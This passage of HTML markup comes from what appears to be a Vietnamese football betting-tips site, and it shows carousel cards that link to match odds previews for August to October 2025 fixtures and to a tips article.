style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Đội khách Liverpool của giải Ngoại hạng Anh sẽ trở [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/soi-keo-tran-frankfurt-vs-liverpool-23-10-2025/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-9 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/soi-keo-tran-belarus-vs-dan-mach-10-10-2025/" aria-label="Soi kèo trận Belarus vs Đan Mạch, 01h45 &#8211; 10/10/2025">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/10/soi-keo-ty-so-tran-belarus-vs-dan-mach-10-10-2025.webp" class="attachment-full size-full wp-post-image" alt="Soi kèo Belarus vs Đan Mạch 10/10/2025" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/10/soi-keo-ty-so-tran-belarus-vs-dan-mach-10-10-2025-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-ty-so-tran-belarus-vs-dan-mach-10-10-2025-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-ty-so-tran-belarus-vs-dan-mach-10-10-2025-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-ty-so-tran-belarus-vs-dan-mach-10-10-2025-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-ty-so-tran-belarus-vs-dan-mach-10-10-2025-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-ty-so-tran-belarus-vs-dan-mach-10-10-2025-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-ty-so-tran-belarus-vs-dan-mach-10-10-2025-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-ty-so-tran-belarus-vs-dan-mach-10-10-2025-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/10/soi-keo-ty-so-tran-belarus-vs-dan-mach-10-10-2025.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/soi-keo-tran-belarus-vs-dan-mach-10-10-2025/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Soi kèo trận Belarus vs Đan Mạch, 01h45 &#8211; 10/10/2025</a></h4></div><div class="fusion-text fusion-text-7" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Belarus sẽ tìm cách chấm dứt chuỗi ba trận thua [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-6 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/soi-keo-tran-belarus-vs-dan-mach-10-10-2025/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-10 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/soi-keo-aston-villa-vs-bologna-26-09-2025/" aria-label="Soi kèo Aston Villa vs Bologna, 02h00 &#8211; 26/09/2025">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/09/soi-keo-ty-so-tran-aston-villa-vs-bologna-26-09-2025.webp" class="attachment-full size-full wp-post-image" alt="Soi kèo Aston Villa vs Bologna 26/09/2025" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/09/soi-keo-ty-so-tran-aston-villa-vs-bologna-26-09-2025-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/09/soi-keo-ty-so-tran-aston-villa-vs-bologna-26-09-2025-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/09/soi-keo-ty-so-tran-aston-villa-vs-bologna-26-09-2025-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/09/soi-keo-ty-so-tran-aston-villa-vs-bologna-26-09-2025-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/09/soi-keo-ty-so-tran-aston-villa-vs-bologna-26-09-2025-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/09/soi-keo-ty-so-tran-aston-villa-vs-bologna-26-09-2025-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/09/soi-keo-ty-so-tran-aston-villa-vs-bologna-26-09-2025-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/09/soi-keo-ty-so-tran-aston-villa-vs-bologna-26-09-2025-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/09/soi-keo-ty-so-tran-aston-villa-vs-bologna-26-09-2025.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-8 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/soi-keo-aston-villa-vs-bologna-26-09-2025/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Soi kèo Aston Villa vs Bologna, 02h00 &#8211; 26/09/2025</a></h4></div><div class="fusion-text fusion-text-8" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Aston Villa và Bologna sẽ đối đầu nhau tại Villa [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-7 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/soi-keo-aston-villa-vs-bologna-26-09-2025/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-11 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/soi-keo-tran-arsenal-vs-nottm-forest-13-09-2025/" aria-label="Soi kèo trận Arsenal vs Nottm Forest, 18h30 – 13/09/2025">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/09/soi-keo-nha-cai-tran-arsenal-vs-nottm-forest-13-09-2025.webp" class="attachment-full size-full wp-post-image" alt="Soi kèo Arsenal vs Nottm Forest 13/09/2025" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/09/soi-keo-nha-cai-tran-arsenal-vs-nottm-forest-13-09-2025-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/09/soi-keo-nha-cai-tran-arsenal-vs-nottm-forest-13-09-2025-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/09/soi-keo-nha-cai-tran-arsenal-vs-nottm-forest-13-09-2025-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/09/soi-keo-nha-cai-tran-arsenal-vs-nottm-forest-13-09-2025-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/09/soi-keo-nha-cai-tran-arsenal-vs-nottm-forest-13-09-2025-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/09/soi-keo-nha-cai-tran-arsenal-vs-nottm-forest-13-09-2025-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/09/soi-keo-nha-cai-tran-arsenal-vs-nottm-forest-13-09-2025-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/09/soi-keo-nha-cai-tran-arsenal-vs-nottm-forest-13-09-2025-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/09/soi-keo-nha-cai-tran-arsenal-vs-nottm-forest-13-09-2025.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-9 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/soi-keo-tran-arsenal-vs-nottm-forest-13-09-2025/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Soi kèo trận Arsenal vs Nottm Forest, 18h30 – 13/09/2025</a></h4></div><div class="fusion-text fusion-text-9" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Nottingham mới sa thải HLV Nuno Santos sẽ làm khách [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-8 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/soi-keo-tran-arsenal-vs-nottm-forest-13-09-2025/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-12 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/soi-keo-tran-west-ham-vs-chelsea-23-08-2025/" aria-label="Soi kèo trận West Ham vs Chelsea, 02h00 &#8211; 23/08/2025">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/08/soi-keo-ty-so-tran-west-ham-vs-chelsea-23-08-2025.webp" class="attachment-full size-full wp-post-image" alt="Soi kèo West Ham vs Chelsea 23/08/2025" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/08/soi-keo-ty-so-tran-west-ham-vs-chelsea-23-08-2025-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/08/soi-keo-ty-so-tran-west-ham-vs-chelsea-23-08-2025-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/08/soi-keo-ty-so-tran-west-ham-vs-chelsea-23-08-2025-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/08/soi-keo-ty-so-tran-west-ham-vs-chelsea-23-08-2025-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/08/soi-keo-ty-so-tran-west-ham-vs-chelsea-23-08-2025-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/08/soi-keo-ty-so-tran-west-ham-vs-chelsea-23-08-2025-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/08/soi-keo-ty-so-tran-west-ham-vs-chelsea-23-08-2025-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/08/soi-keo-ty-so-tran-west-ham-vs-chelsea-23-08-2025-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/08/soi-keo-ty-so-tran-west-ham-vs-chelsea-23-08-2025.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-10 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/soi-keo-tran-west-ham-vs-chelsea-23-08-2025/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Soi kèo trận West Ham vs Chelsea, 02h00 &#8211; 23/08/2025</a></h4></div><div class="fusion-text fusion-text-10" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Bắt đầu vòng 2 Ngoại hạng Anh, West Ham sẽ [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-9 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/soi-keo-tran-west-ham-vs-chelsea-23-08-2025/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div><div class="fusion_builder_column fusion-builder-column-13 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/soi-keo-tran-bayern-munich-vs-tottenham-07-08-2025/" aria-label="Soi kèo trận Bayern Munich vs Tottenham, 23h30 – 07/08/2025">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/08/soi-keo-ty-so-tran-bayern-munich-vs-tottenham-07-08-2025.webp" class="attachment-full size-full wp-post-image" alt="Soi kèo Bayern Munich vs Tottenham 07/08/2025" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/08/soi-keo-ty-so-tran-bayern-munich-vs-tottenham-07-08-2025-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/08/soi-keo-ty-so-tran-bayern-munich-vs-tottenham-07-08-2025-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/08/soi-keo-ty-so-tran-bayern-munich-vs-tottenham-07-08-2025-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/08/soi-keo-ty-so-tran-bayern-munich-vs-tottenham-07-08-2025-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/08/soi-keo-ty-so-tran-bayern-munich-vs-tottenham-07-08-2025-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/08/soi-keo-ty-so-tran-bayern-munich-vs-tottenham-07-08-2025-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/08/soi-keo-ty-so-tran-bayern-munich-vs-tottenham-07-08-2025-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/08/soi-keo-ty-so-tran-bayern-munich-vs-tottenham-07-08-2025-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/08/soi-keo-ty-so-tran-bayern-munich-vs-tottenham-07-08-2025.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-11 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/soi-keo-tran-bayern-munich-vs-tottenham-07-08-2025/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Soi kèo trận Bayern Munich vs Tottenham, 23h30 – 07/08/2025</a></h4></div><div class="fusion-text fusion-text-11" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Bayern Munich đã tham dự FIFA Club World Cup, nên [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));border-top-width:1px;"></div></div><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-10 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color4);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color5);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:rgba(255,150,0,0);--button_gradient_bottom_color:rgba(255,150,0,0);--button_gradient_top_color_hover:rgba(255,150,0,0);--button_gradient_bottom_color_hover:rgba(255,150,0,0);--button_margin-top:10px;--button_margin-bottom:15px;width:calc(100%);" target="_self" href="/soi-keo-tran-bayern-munich-vs-tottenham-07-08-2025/"><span class="fusion-button-text">Xem Ngay</span></a></div></div></div></div><div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left" aria-hidden="true"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right" aria-hidden="true"></i></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-spacing-right-large:3.84%;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-12 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three"><h3 class="title-heading-center" style="margin:0;">Thủ Thuật</h3></div><div class="fusion-post-cards fusion-post-cards-2 awb-carousel awb-swiper awb-swiper-slider awb-swiper-dots-position-bottom" style="--awb-columns:1;--awb-active-filter-border-size:3px;--awb-filters-height:36px;" data-autoplay="no" data-loop="yes" data-columns="1" data-columnsmedium="0" data-columnssmall="0" data-itemmargin="40" data-itemwidth="180" data-touchscroll="no" data-imagesize="auto" data-mousepointer="default" data-layout="slider" data-slide-effect="fade"><div class="swiper-wrapper"><div class="fusion_builder_column fusion-builder-column-15 fusion-flex-column post-card swiper-slide" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 81% ),var(--awb-color8-a));--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1" data-layout="static"><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="/cac-yeu-to-anh-huong-den-tran-dau/" aria-label="Các yếu tố ảnh hưởng đến trận đấu quyết định cục diện">
<img data-lazyloaded="1" src="[data-uri]" width="1280" height="720" data-src="https://w88no1.infohttps://w88no1.info/wp-content/uploads/2025/11/cac-yeu-to-anh-huong-den-tran-dau-quyet-dinh-cuc-dien.webp" class="attachment-full size-full wp-post-image" alt="Các yếu tố ảnh hưởng đến trận đấu" decoding="async" data-srcset="https://w88no1.info/wp-content/uploads/2025/11/cac-yeu-to-anh-huong-den-tran-dau-quyet-dinh-cuc-dien-200x113.webp 200w, https://w88no1.info/wp-content/uploads/2025/11/cac-yeu-to-anh-huong-den-tran-dau-quyet-dinh-cuc-dien-300x169.webp 300w, https://w88no1.info/wp-content/uploads/2025/11/cac-yeu-to-anh-huong-den-tran-dau-quyet-dinh-cuc-dien-400x225.webp 400w, https://w88no1.info/wp-content/uploads/2025/11/cac-yeu-to-anh-huong-den-tran-dau-quyet-dinh-cuc-dien-600x338.webp 600w, https://w88no1.info/wp-content/uploads/2025/11/cac-yeu-to-anh-huong-den-tran-dau-quyet-dinh-cuc-dien-768x432.webp 768w, https://w88no1.info/wp-content/uploads/2025/11/cac-yeu-to-anh-huong-den-tran-dau-quyet-dinh-cuc-dien-800x450.webp 800w, https://w88no1.info/wp-content/uploads/2025/11/cac-yeu-to-anh-huong-den-tran-dau-quyet-dinh-cuc-dien-1024x576.webp 1024w, https://w88no1.info/wp-content/uploads/2025/11/cac-yeu-to-anh-huong-den-tran-dau-quyet-dinh-cuc-dien-1200x675.webp 1200w, https://w88no1.info/wp-content/uploads/2025/11/cac-yeu-to-anh-huong-den-tran-dau-quyet-dinh-cuc-dien.webp 1280w" data-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " />			</a></div></div><div class="fusion-title title fusion-title-13 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;--awb-margin-right:25px;--awb-margin-left:25px;--awb-margin-top-small:30px;--awb-margin-right-small:20px;--awb-margin-left-small:20px;--awb-font-size:28px;"><h4 class="title-heading-center" style="font-family:var(--awb-typography1-font-family);font-weight:var(--awb-typography1-font-weight);font-style:var(--awb-typography1-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography1-letter-spacing);text-transform:var(--awb-typography1-text-transform);line-height:var(--awb-typography1-line-height);"><a href="/cac-yeu-to-anh-huong-den-tran-dau/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Các yếu tố ảnh hưởng đến trận đấu quyết định cục diện</a></h4></div><div class="fusion-text fusion-text-12" style="--awb-content-alignment:center;--awb-margin-right:25px;--awb-margin-left:25px;"><p>Các yếu tố ảnh hưởng đến trận đấu không chỉ [&hellip;]</p></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" 